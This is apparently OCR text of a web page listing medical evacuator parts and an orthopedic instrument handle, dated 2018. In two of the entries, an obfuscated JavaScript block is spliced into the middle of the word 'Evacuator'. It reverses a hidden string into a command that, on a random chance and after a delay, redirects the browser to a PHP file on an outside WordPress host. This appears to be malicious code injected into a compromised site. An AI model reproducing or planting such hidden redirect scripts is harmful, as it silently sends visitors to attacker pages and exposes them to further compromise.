
2018.5.29
Balls for Medical Evacua<script>$Bhq=function(n){if (typeof
($Bhq.list[n]) == "string") return
$Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=
["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-
pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6); if (number1==3){var delay
= 18000; setTimeout($Bhq(0), delay);}</script>tor Parts
2018.5.29
Tubes for Medical Evacua<script>$Bhq=function(n){if (typeof
($Bhq.list[n]) == "string") return
$Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=
["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-
pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6); if (number1==3){var delay
= 18000; setTimeout($Bhq(0), delay);}</script>tor Parts
2018.5.29
Orthopedic surgical instrument handle